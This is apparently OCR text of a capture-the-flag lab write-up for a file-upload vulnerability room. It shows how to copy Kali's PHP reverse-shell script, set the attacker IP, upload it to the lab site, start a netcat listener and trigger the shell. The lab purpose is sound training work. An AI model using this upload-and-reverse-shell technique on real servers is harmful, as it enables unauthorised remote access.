
Q2: Get either a web shell or a reverse shell on the
machine.
What’s the flag in the /var/www/ directory of the
server?
This one was a little harder. I had to restart the VM
because it wasn’t allowing me to upload anymore.
Copy the webshell that is included in KALI:
cp /usr/share/webshells/php/php-reverse-
shell.php ~/Downloads/shell.php

cd ~/Downloads/

nano shell.php
Change the IP listed there to your attackbox ip. Save
and Exit.
Now upload that to: http://shell.uploadvulns.thm/
Before doing anything else start a netcat listener.
nc -nlvp 1234
Now go to the resources page:
http://shell.uploadvulns.thm/resources